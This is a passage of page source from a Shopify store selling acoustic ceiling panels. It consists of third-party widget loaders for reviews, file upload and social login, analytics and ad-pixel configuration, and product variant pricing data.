!important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `3D & Normal Felt Panels,All Products,Best Sellers,Ceiling Panel,Featured Products,Hanging Acoustic Panel,New Arrivals,New products,Polyester Square Panels,SALE,Self-Adhesive,`;

    window.ph_product_collections_id = `439580492064,496586948896,436814031,486671515936,494380843296,264012365889,39878623297,265621864513,37759615041,475894939936,393847364,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be01e-e3b9-7129-847c-1bedfb41a34c/avada-app-115/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4e276193-403c-423f-833c-fefed71819cf/forms-2298/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bec76-bf04-75b3-9131-34827afe520d/smile-io-275/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_id\":\"6846621d08d4b6ebc906d9b4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5507e87d62ff0a63ef7634d229525124","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47057314775328","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883"},"sku":"KK1424-12-BK-30-02","title":"Black \/ 12","untranslatedTitle":"Black \/ 12"},{"price":{"amount":129.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47057314971936","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883"},"sku":"KK1424-24-BK-30-02","title":"Black \/ 24","untranslatedTitle":"Black \/ 24"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47077901992224","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883"},"sku":"KK1424-12-PW-30-02","title":"Pearl White \/ 12","untranslatedTitle":"Pearl White \/ 12"},{"price":{"amount":129.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47077902156064","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883"},"sku":"KK1424-24-PW-30-02","title":"Pearl White \/ 24","untranslatedTitle":"Pearl White \/ 24"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47077902024992","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883"},"sku":"KK1424-12-DG-30-02","title":"Dark Gray \/ 12","untranslatedTitle":"Dark Gray \/ 12"},{"price":{"amount":129.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - 